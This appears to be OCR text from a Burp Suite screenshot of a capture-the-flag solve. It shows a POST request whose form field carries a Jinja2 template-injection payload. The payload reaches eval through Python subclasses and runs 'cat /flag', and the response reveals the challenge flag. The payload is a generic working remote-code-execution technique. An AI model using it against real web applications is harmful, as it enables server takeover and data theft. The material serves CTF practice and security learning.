 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://node1.anna.nssctf.cn:28109
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /echo HTTP/1.1
2 Host: node1.anna.nssctf.cn:28109
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 214
9 Origin: http://node1.anna.nssctf.cn:28109
10 Connection: close
11 Referer: http://node1.anna.nssctf.cn:28109/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 input={% for c in [].__class__.__base__.__subclasses__() %}{% if
c.__name__=='catch_warnings' %}{{
c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat
/flag').read()") }}{% endif %}{% endfor %}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
回声池
你输入的是：NSSCTF{4faf7c18-296f-4b7f-bf8e-f50e257a9bdc}
再试一次
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Done
1,559 bytes | 32 millis
Event log All issues
Memory: 175.2MB